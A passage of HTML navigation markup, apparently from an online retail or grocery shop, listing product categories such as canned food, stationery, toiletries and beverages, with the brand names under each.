data-id="2172">LOCAL</a></li></ul></li><li class="parent"><a data-id="602">CANNED FOOD</a><ul><li><a data-id="603">MILI</a></li><li><a data-id="647">YO WE</a></li><li><a data-id="664">FIAMMA</a></li><li><a data-id="665">SCOTTS</a></li><li><a data-id="692">HOSEN</a></li><li><a data-id="693">AROI THAI</a></li><li><a data-id="722">SAPORITO</a></li><li><a data-id="751">VIRGINIA GREEN GARDEN</a></li><li><a data-id="791">S&amp;W</a></li><li><a data-id="805">WELCOME</a></li><li><a data-id="815">TINSELS</a></li><li><a data-id="864">HEINZ</a></li><li><a data-id="892">HOKEE FOOD</a></li><li><a data-id="905">CENTURY</a></li><li><a data-id="906">DELMONTE</a></li><li><a data-id="969">NAUTILUS LITE</a></li><li><a data-id="1151">AMERICAN GARDEN</a></li><li><a data-id="1172">FORTUNE</a></li><li><a data-id="1273">DONG WON</a></li><li><a data-id="1299">JOHN WEST</a></li><li><a data-id="1436">PURE FOODS</a></li><li><a data-id="1443">CHINA</a></li><li><a data-id="1485">SPAM</a></li><li><a data-id="1569">PRAN</a></li><li><a data-id="1831">HIBISCUS</a></li><li><a data-id="2019">DOMEE</a></li><li><a data-id="2078">NANA</a></li><li><a data-id="2118">GOLDEN FRESH</a></li><li><a data-id="2261">CHAMPION</a></li><li><a data-id="2328">AYAM</a></li></ul></li><li class="parent"><a data-id="776">AYURVEDIC FOOD</a><ul><li><a data-id="777">SHREE KANT SUPARIES</a></li><li><a data-id="781">GLAKO</a></li><li><a data-id="1206">HAMDARD</a></li><li><a data-id="1292">DABUR</a></li><li><a data-id="1598">SHAHI DELUXE</a></li><li><a data-id="1607">SHAHI MEVA</a></li><li><a data-id="1622">SHAHI</a></li><li><a data-id="2112">ZAMZAM</a></li></ul></li><li class="parent"><a data-id="2180">SNACKS&amp;CONFECTIONERY</a><ul><li><a data-id="2181">HAZRAT ALI</a></li></ul></li></ul></li><li class="parent"><a data-id="19">STATIONERY</a><ul><li class="parent"><a data-id="20">CLIP&amp;PINS</a><ul><li><a data-id="21">CHINA</a></li></ul></li><li class="parent"><a data-id="63">SCHOOLS</a><ul><li><a data-id="64">CHINA</a></li><li><a data-id="120">DELI</a></li><li><a data-id="469">LOCAL</a></li><li><a data-id="1051">THAILAND</a></li><li><a data-id="1555">THE BASKET</a></li><li><a data-id="1716">DOMS</a></li><li><a data-id="1721">GOOD LUCK</a></li><li><a data-id="2010">FABER-CASTELL</a></li><li><a data-id="2053">MONDETE</a></li><li><a data-id="2131">PILOT</a></li><li><a data-id="2152">MATADOR</a></li><li><a data-id="2153">MARKO FISHER</a></li><li><a data-id="2179">FRESH</a></li><li><a data-id="2260">KIDDOLA</a></li><li><a data-id="2317">LINC</a></li></ul></li><li class="parent"><a data-id="82">OFFICE SUPPLIES</a><ul><li><a data-id="83">DELI</a></li><li><a data-id="171">CHINA</a></li><li><a data-id="269">AMOS</a></li><li><a data-id="403">PRONOTI</a></li><li><a data-id="1060">CASIO</a></li><li><a data-id="1154">CITIPLUS</a></li><li><a data-id="1165">CITIZEN</a></li><li><a data-id="1382">CALAO</a></li><li><a data-id="1535">CITYONE</a></li><li><a data-id="1591">CLITLIZNE</a></li><li><a data-id="1714">INDIA</a></li><li><a data-id="1718">DUCKEY</a></li><li><a data-id="1719">FEVICOL</a></li><li><a data-id="1742">FEVI STIK</a></li><li><a data-id="2094">KANGAROO</a></li><li><a data-id="2151">GUANGBO</a></li><li><a data-id="2279">MONDETE</a></li></ul></li><li class="parent"><a data-id="114">TAPE</a><ul><li><a data-id="115">CHINA</a></li><li><a data-id="172">OSAKA</a></li></ul></li><li class="parent"><a data-id="116">WRITING INSTRUMENT</a><ul><li><a data-id="117">PILOT</a></li><li><a data-id="372">FUSION</a></li><li><a data-id="402">UNI-FINE</a></li><li><a data-id="789">LIVO</a></li><li><a data-id="878">STAEDTLER</a></li><li><a data-id="1344">DUCKEY</a></li><li><a data-id="1713">RED LABEL</a></li><li><a data-id="1720">DOLLAR</a></li><li><a data-id="1881">MATADOR</a></li><li><a data-id="1975">GOOD LUCK</a></li><li><a data-id="1984">CHINA</a></li><li><a data-id="2026">MONDETE</a></li><li><a data-id="2037">DELI</a></li><li><a data-id="2084">MONTEX</a></li><li><a data-id="2258">DOMS</a></li></ul></li><li class="parent"><a data-id="224">DRAWING&amp;ART SET</a><ul><li><a data-id="225">CHINA</a></li><li><a data-id="748">FUSION</a></li><li><a data-id="790">DELI</a></li><li><a data-id="842">FABER-CASTELL</a></li><li><a data-id="911">DUCKEY</a></li><li><a data-id="1711">TITI</a></li><li><a data-id="1712">MATADOR</a></li><li><a data-id="1715">CAMEL</a></li><li><a data-id="1717">DOMS</a></li><li><a data-id="1764">MONT MARTE</a></li></ul></li><li class="parent"><a data-id="570">FILE&amp;FOLDERS</a><ul><li><a data-id="571">CHINA</a></li></ul></li><li class="parent"><a data-id="986">BOOKS&amp;PAPERS</a><ul><li><a data-id="987">CHINA</a></li><li><a data-id="1164">U.S.A</a></li><li><a data-id="1428">BASHUNDHARA</a></li><li><a data-id="1491">HEETON</a></li><li><a data-id="1833">THE BASKET</a></li><li><a data-id="2178">DELI</a></li></ul></li></ul></li><li class="parent"><a data-id="34">OFFER&amp;PROMO</a><ul><li><a data-id="35">Popular Products</a></li><li><a data-id="1628">Pick of The Month</a></li><li><a data-id="327">Pick of The Week</a></li><li><a data-id="38">EXCLUSIVE CHRISTMAS&amp;NEW YEAR OFFERS</a></li><li><a data-id="1644">RAMEN FESTIVAL</a></li><li><a data-id="486">Back to School</a></li><li><a data-id="517">Get FREE</a></li><li><a data-id="600">NEW ARRIVAL</a></li><li><a data-id="1201">Buy More Save More</a></li><li><a data-id="1651">MONTH END OFFER</a></li><li><a data-id="2335">PRICE CUT OFFER</a></li></ul></li><li class="parent"><a data-id="41">TOILETRIES</a><ul><li class="parent"><a data-id="42">TISSUES</a><ul><li><a data-id="43">FAY</a></li><li><a data-id="138">BASHUNDHARA</a></li><li><a data-id="142">FRESH</a></li><li><a data-id="397">FEMINA</a></li><li><a data-id="443">SENORA</a></li><li><a data-id="452">SAVLON</a></li><li><a data-id="624">MONALISA</a></li><li><a data-id="631">ACI</a></li><li><a data-id="677">WHISPER</a></li><li><a data-id="1002">DR.C.TUNA</a></li><li><a data-id="1089">ISABELLE DUPONT</a></li><li><a data-id="1220">FARMASI</a></li><li><a data-id="1552">SUNMED</a></li><li><a data-id="1556">GLORY</a></li><li><a data-id="1562">GOLDEN ROSE</a></li><li><a data-id="1566">RELAX</a></li><li><a data-id="1577">SAFE</a></li><li><a data-id="1937">HAKKANI</a></li><li><a data-id="1980">FRESHMAKER</a></li><li><a data-id="1999">ASPIRE</a></li><li><a data-id="2036">VIVA</a></li><li><a data-id="2162">JOYA</a></li><li><a data-id="2241">STAYSAFE</a></li><li><a data-id="2271">INTIMIA</a></li></ul></li><li class="parent"><a data-id="110">HAIR CARE</a><ul><li><a data-id="111">GODREJ</a></li><li><a data-id="373">MARLEN</a></li><li><a data-id="527">SUNSILK</a></li><li><a data-id="538">NIHAR</a></li><li><a data-id="541">JUI</a></li><li><a data-id="560">MUMTAZ</a></li><li><a data-id="563">REVIVE</a></li><li><a data-id="614">PANTENE</a></li><li><a data-id="616">BAJAJ</a></li><li><a data-id="635">HEAD&amp;SHOULDERS</a></li><li><a data-id="658">CLEAR</a></li><li><a data-id="678">PARACHUTE</a></li><li><a data-id="736">LIVON</a></li><li><a data-id="788">SET WET</a></li><li><a data-id="813">NEHAR</a></li><li><a data-id="834">TIBET</a></li><li><a data-id="841">BELLS</a></li><li><a data-id="876">WELLS</a></li><li><a data-id="910">HAIR&amp;CARE</a></li><li><a data-id="915">CLARISS</a></li><li><a data-id="924">SELECT PLUS</a></li><li><a data-id="928">GARNIER</a></li><li><a data-id="956">SPAN OLIVE</a></li><li><a data-id="977">AYUSH</a></li><li><a data-id="995">HAMDARD</a></li><li><a data-id="996">DOVE</a></li><li><a data-id="1037">LOREAL</a></li><li><a data-id="1043">MIYAKO</a></li><li><a data-id="1058">MARIATI</a></li><li><a data-id="1078">TRESEMME</a></li><li><a data-id="1125">XPEL</a></li><li><a data-id="1128">HIMALAYA</a></li><li><a data-id="1155">YC</a></li><li><a data-id="1161">OLITALIA</a></li><li><a data-id="1207">MERIL</a></li><li><a data-id="1348">BOXISER HERO</a></li><li><a data-id="1376">FRUISER</a></li><li><a data-id="1407">DR.C.TUNA</a></li><li><a data-id="1434">PURE</a></li><li><a data-id="1437">BRYLCREEM</a></li><li><a data-id="1451">NIVEA</a></li><li><a data-id="1554">COLORBAR</a></li><li><a data-id="1582">CHINA</a></li><li><a data-id="1584">LOLANE</a></li><li><a data-id="1590">CARING</a></li><li><a data-id="1596">BATISTE</a></li><li><a data-id="1669">GATSBY</a></li><li><a data-id="1765">JUST FOR MEN</a></li><li><a data-id="1766">REVLON</a></li><li><a data-id="1789">BIGEN</a></li><li><a data-id="1792">SEWHA</a></li><li><a data-id="1805">VEET</a></li><li><a data-id="1813">DABUR</a></li><li><a data-id="1835">VASELINE</a></li><li><a data-id="1899">BEAUTY FORMULAS</a></li><li><a data-id="1901">BIGEN MENS</a></li><li><a data-id="1911">NAIR</a></li><li><a data-id="1914">NAVRATNA</a></li><li><a data-id="1918">AISHU</a></li><li><a data-id="1938">MATRIX</a></li><li><a data-id="1964">ZAFRAN</a></li><li><a data-id="1969">ANMOL KALI</a></li><li><a data-id="1976">SESA</a></li><li><a data-id="1990">CEYLON</a></li><li><a data-id="2007">CLINIC PLUS</a></li><li><a data-id="2070">ENGLISH</a></li><li><a data-id="2071">STREAX</a></li><li><a data-id="2083">OGX</a></li><li><a data-id="2085">HAIR CODE</a></li><li><a data-id="2086">GOLDEN ROSE</a></li><li><a data-id="2113">ZAMZAM</a></li><li><a data-id="2155">ORGANIKARE</a></li><li><a data-id="2264">CAVOTIN</a></li><li><a data-id="2297">MAYA</a></li></ul></li><li class="parent"><a data-id="112">SHAVING CARE</a><ul><li><a data-id="113">GILLETTE</a></li><li><a data-id="437">GENSTAR</a></li><li><a data-id="438">TIBET</a></li><li><a data-id="439">ICE COOL</a></li><li><a data-id="528">KOOL</a></li><li><a data-id="531">SCHICK</a></li><li><a data-id="1057">KEMEI</a></li><li><a data-id="1103">PACO RABANNE</a></li><li><a data-id="1244">DENIM</a></li><li><a data-id="1296">NIVEA</a></li><li><a data-id="1395">ADIDAS</a></li><li><a data-id="1477">BRUT</a></li><li><a data-id="1574">FOREVER</a></li><li><a data-id="2278">CHINA</a></li></ul></li><li class="parent"><a data-id="150">COTTON BALL&amp;PADS</a><ul><li><a data-id="151">FAY</a></li><li><a data-id="1836">GOLDEN ROSE</a></li><li><a data-id="1916">CHINA</a></li><li><a data-id="2056">WEE BABY</a></li></ul></li><li class="parent"><a data-id="156">BODY CARE</a><ul><li><a data-id="1627">DABUR</a></li><li><a data-id="157">MERIL</a></li><li><a data-id="297">DETTOL</a></li><li><a data-id="300">LIFEBUOY</a></li><li><a data-id="396">TIBET</a></li><li><a data-id="405">REVIVE</a></li><li><a data-id="458">ICE COOL</a></li><li><a data-id="467">KOOL</a></li><li><a data-id="543">CAMAY</a></li><li><a data-id="629">MUMTAZ</a></li><li><a data-id="660">FAIR&amp;LOVELY</a></li><li><a data-id="661">LUX</a></li><li><a data-id="680">DOVE</a></li><li><a data-id="685">BEAUTINA</a></li><li><a data-id="687">PONDS</a></li><li><a data-id="718">PEARS</a></li><li><a data-id="942">PARACHUTE</a></li><li><a data-id="945">NIVEA</a></li><li><a data-id="948">ENCHANTEUR</a></li><li><a data-id="959">CREATION LAMIS</a></li><li><a data-id="965">VASELINE</a></li><li><a data-id="966">ADIDAS</a></li><li><a data-id="1023">RASASI</a></li><li><a data-id="1025">THE BODY SHOP</a></li><li><a data-id="1050">SAPIL</a></li><li><a data-id="1067">FARMASI</a></li><li><a data-id="1069">NAUTICA</a></li><li><a data-id="1099">SIGNATURE COLLECTION</a></li><li><a data-id="1113">GARNIER</a></li><li><a data-id="1116">GUCCI</a></li><li><a data-id="1117">DUNHILL</a></li><li><a data-id="1118">HUGO BOSS</a></li><li><a data-id="1121">ORGANIKARE</a></li><li><a data-id="1126">LAIKOU</a></li><li><a data-id="1127">DRMEINAIER</a></li><li><a data-id="1136">SHIRLEY MAY</a></li><li><a data-id="1160">AXE</a></li><li><a data-id="1193">HOT ICE</a></li><li><a data-id="1197">JOVAN</a></li><li><a data-id="1198">JOOD</a></li><li><a data-id="1202">SET WET</a></li><li><a data-id="1260">ENGLISH BLAZER</a></li><li><a data-id="1278">COLOUR ME</a></li><li><a data-id="1279">FRUISER</a></li><li><a data-id="1285">LOREAL</a></li><li><a data-id="1317">PLAYBOY</a></li><li><a data-id="1327">BOOTS</a></li><li><a data-id="1328">RS</a></li><li><a data-id="1343">REXONA</a></li><li><a data-id="1347">ARMAF</a></li><li><a data-id="1354">LOTUS</a></li><li><a data-id="1359">YC</a></li><li><a data-id="1386">CHRIS ADAMS</a></li><li><a data-id="1414">CLARISS</a></li><li><a data-id="1422">COSMO DESIGNS</a></li><li><a data-id="1435">LAYERR SHOT</a></li><li><a data-id="1438">BORGES</a></li><li><a data-id="1463">LUGLIO</a></li><li><a data-id="1488">OLITALIA</a></li><li><a data-id="1497">DAVID BECKHAM</a></li><li><a data-id="1502">X LONDON</a></li><li><a data-id="1539">FCUK</a></li><li><a data-id="1542">DR.C.TUNA</a></li><li><a data-id="1563">LIVON</a></li><li><a data-id="1793">HAVOC</a></li><li><a data-id="1794">REMY MARQUIS</a></li><li><a data-id="1795">MAXI</a></li><li><a data-id="1796">BRUT</a></li><li><a data-id="1797">LOMANI</a></li><li><a data-id="1809">DENIM</a></li><li><a data-id="1810">FA</a></li><li><a data-id="1812">FOGG</a></li><li><a data-id="1870">WILD STONE</a></li><li><a data-id="1897">YARDLEY</a></li><li><a data-id="1902">LA ESPANOLA</a></li><li><a data-id="1919">JAGUAR</a></li><li><a data-id="1921">PALMOLIVE</a></li><li><a data-id="1924">OSSUM</a></li><li><a data-id="1934">GILLETTE</a></li><li><a data-id="1953">ENGAGE</a></li><li><a data-id="1958">AHMED</a></li><li><a data-id="1979">DENVER</a></li><li><a data-id="1982">GODREJ</a></li><li><a data-id="2006">SAVLON</a></li><li><a data-id="2069">LAFZ</a></li><li><a data-id="2081">HOT BLACK</a></li><li><a data-id="2087">GOLDEN ROSE</a></li><li><a data-id="2096">SEPTEX</a></li><li><a data-id="2139">ONE MAN SHOW</a></li><li><a data-id="2156">SECRET TEMPTATION</a></li><li><a data-id="2194">REAL MAN</a></li><li><a data-id="2283">LIVANA</a></li><li><a data-id="2287">LET ME GLOW</a></li><li><a data-id="2303">TRESEMME</a></li></ul></li><li class="parent"><a data-id="193">MOUTH CARE</a><ul><li><a data-id="194">PEPSODENT</a></li><li><a data-id="195">MAGIC</a></li><li><a data-id="302">SUPER GOLD</a></li><li><a data-id="351">ORAL-B</a></li><li><a data-id="400">COLGATE</a></li><li><a data-id="440">AM PM</a></li><li><a data-id="495">SENSODYNE</a></li><li><a data-id="522">DABUR</a></li><li><a data-id="526">HAMDARD</a></li><li><a data-id="558">AYUSH</a></li><li><a data-id="562">PRODENTALB</a></li><li><a data-id="590">CLOSEUP</a></li><li><a data-id="626">ACTIVE</a></li><li><a data-id="814">PROCARE</a></li><li><a data-id="949">GARNIER</a></li><li><a data-id="1319">AQUAFRESH</a></li><li><a data-id="1790">DARLIE</a></li><li><a data-id="1791">TRISA</a></li><li><a data-id="1806">FORMULA</a></li><li><a data-id="1837">WHITE PLUS</a></li><li><a data-id="1862">FARLIN</a></li><li><a data-id="1867">LISTERINE</a></li><li><a data-id="1868">CREST</a></li><li><a data-id="1871">ZACT</a></li><li><a data-id="1907">MEDIPLUS</a></li><li><a data-id="1944">WATSONS</a></li><li><a data-id="2045">CHINA</a></li><li><a data-id="2049">PARODONTAX</a></li><li><a data-id="2231">RIVAJ</a></li><li><a data-id="2243">HIMALAYA</a></li><li><a data-id="2320">SIGNAL</a></li></ul></li><li class="parent"><a data-id="199">FIRST AID&amp;MEDICINAL</a><ul><li><a data-id="200">SAVLON</a></li><li><a data-id="353">DETTOL</a></li><li><a data-id="586">DUREX</a></li><li><a data-id="601">GETWELL</a></li><li><a data-id="874">GODREJ</a></li><li><a data-id="1012">BIO-OIL</a></li><li><a data-id="1369">YC</a></li><li><a data-id="1468">WELLS</a></li><li><a data-id="1733">MANFORCE</a></li><li><a data-id="1829">MOOV</a></li><li><a data-id="1910">AXE</a></li><li><a data-id="1929">EMAMI</a></li><li><a data-id="1945">TIGER BALM</a></li><li><a data-id="1973">RELAX</a></li><li><a data-id="1977">VWASH PLUS</a></li><li><a data-id="2115">ZAMZAM</a></li><li><a data-id="2173">VOLINI</a></li></ul></li><li class="parent"><a data-id="246">BATH CARE</a><ul><li><a data-id="247">SANDALINA</a></li><li><a data-id="248">BACTROL</a></li><li><a data-id="289">LIFEBUOY</a></li><li><a data-id="292">GODREJ</a></li><li><a data-id="293">LUX</a></li><li><a data-id="296">MERIL</a></li><li><a data-id="299">TIBET</a></li><li><a data-id="304">NEEM</a></li><li><a data-id="313">KEYA</a></li><li><a data-id="318">SANTOOR</a></li><li><a data-id="349">HARMONY</a></li><li><a data-id="352">DETTOL</a></li><li><a data-id="365">ACI</a></li><li><a data-id="395">SAVLON</a></li><li><a data-id="565">DOVE</a></li><li><a data-id="636">NIVEA</a></li><li><a data-id="676">YC</a></li><li><a data-id="719">PEARS</a></li><li><a data-id="1086">SKIN COTTAGE</a></li><li><a data-id="1098">SIGNATURE COLLECTION</a></li><li><a data-id="1141">CLINIC PLUS</a></li><li><a data-id="1219">FARMASI</a></li><li><a data-id="1221">DR.C.TUNA</a></li><li><a data-id="1261">VIVEL</a></li><li><a data-id="1297">ADIDAS</a></li><li><a data-id="1387">FRUISER</a></li><li><a data-id="1429">PLAYBOY</a></li><li><a data-id="1480">BOXISER HERO</a></li><li><a data-id="1521">THE BODY SHOP</a></li><li><a data-id="1560">PALMOLIVE</a></li><li><a data-id="1576">CREATION LAMIS</a></li><li><a data-id="1785">IMPERIAL LEATHER</a></li><li><a data-id="1786">K.KOPACABANA</a></li><li><a data-id="1808">ENCHANTEUR</a></li><li><a data-id="1821">FIAMA</a></li><li><a data-id="1823">MARGO</a></li><li><a data-id="1927">YARDLEY</a></li><li><a data-id="2119">KODOMO</a></li><li><a data-id="2265">BLAZE O SKIN</a></li><li><a data-id="2313">KOJIE SAN</a></li><li><a data-id="2314">LET ME GLOW</a></li></ul></li><li class="parent"><a data-id="262">EYE&amp;LIP CARE</a><ul><li><a data-id="263">TIBET</a></li><li><a data-id="368">MERIL</a></li><li><a data-id="529">NIVEA</a></li><li><a data-id="1137">GOLDEN ROSE</a></li><li><a data-id="1177">LOTUS</a></li><li><a data-id="1215">GARNIER</a></li><li><a data-id="1217">BOOTS</a></li><li><a data-id="1257">YC</a></li><li><a data-id="1523">DR.C.TUNA</a></li><li><a data-id="1743">LABELLO</a></li><li><a data-id="1922">AICHUN BEAUTY</a></li><li><a data-id="1926">CHINA</a></li><li><a data-id="2157">FREYIA.S</a></li><li><a data-id="2310">LANEIGE</a></li></ul></li><li class="parent"><a data-id="314">HAND&amp;FOOT CARE</a><ul><li><a data-id="315">MUMTAZ</a></li><li><a data-id="428">ZOYA</a></li><li><a data-id="453">SAVLON</a></li><li><a data-id="459">BACTROL</a></li><li><a data-id="468">SEPNIL</a></li><li><a data-id="487">DETTOL</a></li><li><a data-id="591">GODREJ</a></li><li><a data-id="593">LIFEBUOY</a></li><li><a data-id="770">ALMER</a></li><li><a data-id="921">HISHER</a></li><li><a data-id="1213">GOOD MAID</a></li><li><a data-id="1360">FRUISER</a></li><li><a data-id="1456">CLARISS</a></li><li><a data-id="1486">CUSSONS</a></li><li><a data-id="1536">DR.C.TUNA</a></li><li><a data-id="1568">SKIN COTTAGE</a></li><li><a data-id="1760">ROK</a></li><li><a data-id="1811">NEEM</a></li><li><a data-id="1879">KAVERI</a></li><li><a data-id="1890">CHINA</a></li><li><a data-id="1931">ORGANIKARE</a></li><li><a data-id="1948">ANJUM KALI</a></li><li><a data-id="2009">BOOTS</a></li><li><a data-id="2270">SAF1</a></li><li><a data-id="2302">LET ME GLOW</a></li></ul></li><li class="parent"><a data-id="316">FACIAL CARE</a><ul><li><a data-id="317">MUMTAZ</a></li><li><a data-id="370">PONDS</a></li><li><a data-id="496">FAIR&amp;LOVELY</a></li><li><a data-id="594">AYUSH</a></li><li><a data-id="734">GARNIER</a></li><li><a data-id="925">NIVEA</a></li><li><a data-id="968">BAJAJ</a></li><li><a data-id="980">YC</a></li><li><a data-id="984">LOTUS</a></li><li><a data-id="1041">GOLDEN ROSE</a></li><li><a data-id="1104">THE BODY SHOP</a></li><li><a data-id="1122">ORGANIKARE</a></li><li><a data-id="1123">HOLLYWOOD STYLE</a></li><li><a data-id="1124">JOHNSONS</a></li><li><a data-id="1145">EVER GLOW</a></li><li><a data-id="1190">CLARISS</a></li><li><a data-id="1195">GLAMOUR WORLD</a></li><li><a data-id="1216">FRUISER</a></li><li><a data-id="1236">OLAY</a></li><li><a data-id="1267">HIMALAYA</a></li><li><a data-id="1271">BOXISER HERO</a></li><li><a data-id="1298">CABRIONI</a></li><li><a data-id="1313">PURE</a></li><li><a data-id="1371">DR.C.TUNA</a></li><li><a data-id="1541">FARMASI</a></li><li><a data-id="1557">EVELINE</a></li><li><a data-id="1559">BOOTS</a></li><li><a data-id="1787">DOVE</a></li><li><a data-id="1799">OXY</a></li><li><a data-id="1824">NEUTROGENA</a></li><li><a data-id="1843">EMAMI</a></li><li><a data-id="1865">WHITE TONE</a></li><li><a data-id="1898">TEA TREE</a></li><li><a data-id="1925">K.BROTHERS</a></li><li><a data-id="1951">ST IVES</a></li><li><a data-id="1971">SIMPLE</a></li><li><a data-id="1992">PARACHUTE</a></li><li><a data-id="2008">COSRX</a></li><li><a data-id="2018">FEM</a></li><li><a data-id="2030">LUMERA</a></li><li><a data-id="2064">FASHION HERBS</a></li><li><a data-id="2075">CHINA</a></li><li><a data-id="2079">BIODERMA</a></li><li><a data-id="2137">MAMA EARTH</a></li><li><a data-id="2158">FREYIA.S</a></li><li><a data-id="2163">BIOAQUA</a></li><li><a data-id="2168">STRIKES</a></li><li><a data-id="2255">FADE OUT</a></li><li><a data-id="2263">DERMO</a></li><li><a data-id="2266">NIOR</a></li><li><a data-id="2285">UNILEVER</a></li><li><a data-id="2304">BLAZE O SKIN</a></li></ul></li><li class="parent"><a data-id="497">AIR FRESHENER</a><ul><li><a data-id="498">GODREJ</a></li><li><a data-id="992">ANGELIC</a></li><li><a data-id="997">STELLA</a></li><li><a data-id="1152">FAY</a></li><li><a data-id="1174">SPRING GARDEN</a></li><li><a data-id="1189">CLARISS</a></li><li><a data-id="1248">MARLEN</a></li><li><a data-id="1277">ARMAF</a></li><li><a data-id="1280">CHINA</a></li><li><a data-id="1312">LITTLE TREES</a></li><li><a data-id="1470">ALMER</a></li><li><a data-id="1503">SPRING</a></li><li><a data-id="1522">FEBREZE</a></li><li><a data-id="1769">WAVE</a></li><li><a data-id="1783">ATM</a></li><li><a data-id="1784">DAILY FRESH</a></li><li><a data-id="1801">EXOTICA</a></li><li><a data-id="1802">DURA FRESH</a></li><li><a data-id="1814">ODONIL</a></li><li><a data-id="1826">FRESH N FRESH</a></li><li><a data-id="1827">ORCHID</a></li><li><a data-id="1834">ICARE</a></li><li><a data-id="1869">AHSAN</a></li><li><a data-id="1877">SHALIMAR</a></li><li><a data-id="1878">INDIA</a></li><li><a data-id="1904">LOTION ADMIRE</a></li><li><a data-id="1917">SLEEK</a></li><li><a data-id="1923">LUDAO</a></li><li><a data-id="2048">VITACARE</a></li><li><a data-id="2073">GOLDEN FLORAL</a></li><li><a data-id="2133">FALCON</a></li><li><a data-id="2134">DARSHAN</a></li><li><a data-id="2161">AL HARAMAIN</a></li><li><a data-id="2165">LIFE</a></li><li><a data-id="2219">CYCLE BRAND</a></li><li><a data-id="2272">ERMANI</a></li></ul></li><li class="parent"><a data-id="1111">SKIN PROTECTION</a><ul><li><a data-id="1112">THE BODY SHOP</a></li><li><a data-id="1163">GARNIER</a></li><li><a data-id="1270">LOTUS</a></li><li><a data-id="1366">NIVEA</a></li><li><a data-id="1815">ODOMOS</a></li><li><a data-id="1825">BOROLINE</a></li><li><a data-id="1972">GOOD KNIGHT</a></li><li><a data-id="2024">KOREA</a></li><li><a data-id="2088">VASELINE</a></li><li><a data-id="2121">XPEL</a></li><li><a data-id="2282">OLIO OROLIO</a></li><li><a data-id="2308">JOHNSONS</a></li></ul></li><li class="parent"><a data-id="2229">HERBAL PRODUCT</a><ul><li><a data-id="2230">ACURE</a></li></ul></li></ul></li><li class="parent"><a data-id="47">MILK&amp;BEVERAGE</a><ul><li class="parent"><a data-id="48">JUICE</a><ul><li><a data-id="49">BD FOOD</a></li><li><a data-id="66">KISHWAN</a></li><li><a data-id="84">PRAN</a></li><li><a data-id="88">SHAAD</a></li><li><a data-id="90">JOY</a></li><li><a data-id="101">DANISH</a></li><li><a data-id="106">BOMBAY SWEETS</a></li><li><a data-id="139">STAR SHIP</a></li><li><a data-id="140">SHEZAN</a></li><li><a data-id="203">SUNDROP</a></li><li><a data-id="241">TROPICANA</a></li><li><a data-id="328">LATINA</a></li><li><a data-id="329">LAVILA</a></li><li><a data-id="608">CAPARI-SUN</a></li><li><a data-id="615">CYPRINA</a></li><li><a data-id="620">BUKO</a></li><li><a data-id="623">CHABAA</a></li><li><a data-id="637">TIPCO</a></li><li><a data-id="644">LOTTE</a></li><li><a data-id="651">FRUFARM</a></li><li><a data-id="662">SAMMI</a></li><li><a data-id="668">DOI KHAM</a></li><li><a data-id="787">JAZZ.UK.HARVEST</a></li><li><a data-id="797">AMERICAN HARVEST</a></li><li><a data-id="939">GATORADE</a></li><li><a data-id="1059">FOREVER</a></li><li><a data-id="1091">NESTLE</a></li><li><a data-id="1120">DEWLANDS</a></li><li><a data-id="1135">A+HOSAN</a></li><li><a data-id="1191">POCARI SWEAT</a></li><li><a data-id="1389">STUTE</a></li><li><a data-id="1546">OCEAN SPRAY</a></li><li><a data-id="1606">DOLPHIN</a></li><li><a data-id="1624">THAI CHOICE</a></li><li><a data-id="1725">RIBENA</a></li><li><a data-id="1768">NUTRILIFE</a></li><li><a data-id="1798">STARJUS</a></li><li><a data-id="1915">VINUT</a></li><li><a data-id="1994">SHAMMI</a></li><li><a data-id="2090">LANGERS</a></li><li><a data-id="2124">SMC</a></li><li><a data-id="2127">VITA</a></li><li><a data-id="2167">AKTIVE+</a></li><li><a data-id="2177">LAVI</a></li><li><a data-id="2214">SUNQUICK</a></li><li><a data-id="2217">SUN UP</a></li><li><a data-id="2237">FRUTIKA</a></li><li><a data-id="2239">SUPPER OF SAMMY</a></li><li><a data-id="2277">NERO</a></li><li><a data-id="2301">MANHA</a></li></ul></li><li class="parent"><a data-id="69">DRINKING WATER</a><ul><li><a data-id="70">FRESH</a></li><li><a data-id="71">MUM</a></li><li><a data-id="99">AQUAFINA</a></li><li><a data-id="105">KINLEY</a></li><li><a data-id="108">CRYSTAL</a></li><li><a data-id="109">PRAN</a></li><li><a data-id="124">JIBON</a></li><li><a data-id="236">MUSKAN</a></li><li><a data-id="766">EVIAN</a></li><li><a data-id="1233">PERRIER</a></li><li><a data-id="2248">SPA</a></li></ul></li><li class="parent"><a data-id="103">CARBONATE DRINKS</a><ul><li><a data-id="104">PEPSI</a></li><li><a data-id="107">RC</a></li><li><a data-id="127">MAXX COLA</a></li><li><a data-id="128">TANGO</a></li><li><a data-id="164">7UP</a></li><li><a data-id="165">COCA COLA</a></li><li><a data-id="166">SPRITE</a></li><li><a data-id="170">MIRINDA</a></li><li><a data-id="185">FANTA</a></li><li><a data-id="189">MOUNTAIN DEW</a></li><li><a data-id="212">BRAVER</a></li><li><a data-id="239">EVERVESS</a></li><li><a data-id="244">THUMS UP</a></li><li><a data-id="271">ROYAL CROWN</a></li><li><a data-id="638">BACCHUS-D</a></li><li><a data-id="675">CANADA DRY</a></li><li><a data-id="765">A&amp;W</a></li><li><a data-id="823">SCHWEPPES</a></li><li><a data-id="918">KIRKS</a></li><li><a data-id="920">DR PEPPER</a></li><li><a data-id="989">ROYALTY</a></li><li><a data-id="990">TROPICAL SUN</a></li><li><a data-id="991">PURE HEAVEN</a></li><li><a data-id="1148">POCARI SWEAT</a></li><li><a data-id="1458">DON SIMON</a></li><li><a data-id="1692">GATORADE</a></li><li><a data-id="1841">RED BULL</a></li><li><a data-id="1949">POWER</a></li><li><a data-id="1957">FRESH</a></li><li><a data-id="1995">F&amp;N</a></li><li><a data-id="2128">PRAN</a></li><li><a data-id="2147">GEAR</a></li><li><a data-id="2234">MOJO</a></li><li><a data-id="2235">CLEMON</a></li><li><a data-id="2236">SPEED</a></li><li><a data-id="2249">WILD BREW</a></li><li><a data-id="2250">HOUSTON</a></li></ul></li><li class="parent"><a data-id="129">MILK</a><ul><li><a data-id="130">AARONG</a></li><li><a data-id="181">PRAN</a></li><li><a data-id="201">STAR SHIP</a></li><li><a data-id="461">NO.1</a></li><li><a data-id="462">DANISH</a></li><li><a data-id="476">GOALINI</a></li><li><a data-id="561">DANO</a></li><li><a data-id="567">MEADOW FRESH</a></li><li><a data-id="646">DUTCH LADY</a></li><li><a data-id="700">AMUL</a></li><li><a data-id="744">THAI CHOICE</a></li><li><a data-id="752">HOSEN</a></li><li><a data-id="764">AROI THAI</a></li><li><a data-id="769">MILK MAN</a></li><li><a data-id="802">DIPLOMA</a></li><li><a data-id="806">YO WE</a></li><li><a data-id="830">COCO</a></li><li><a data-id="857">FRESH</a></li><li><a data-id="859">SUNLEE</a></li><li><a 